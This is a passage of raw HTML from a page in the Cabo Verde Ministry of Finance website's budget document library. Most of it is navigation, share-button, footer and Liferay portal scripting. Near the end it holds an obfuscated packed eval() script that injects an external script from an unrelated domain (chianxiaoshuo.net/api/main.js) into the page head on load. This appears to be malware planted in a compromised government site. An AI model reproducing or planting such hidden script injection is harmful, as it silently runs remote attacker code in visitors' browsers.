id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="483378"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769581199938"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/483378?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%3D482205";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66096\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483378%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId%253D482205\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB","style":"info","label":"Vers\u00e3o 1.0","id":"vkhh","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#vkhh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("vkhh",new Component.default(context,"#vkhh"),destroyConfig);else Liferay.component("vkhh",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("vkhh",new Component.default(context,"#vkhh"),destroyConfig);else Liferay.component("vkhh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
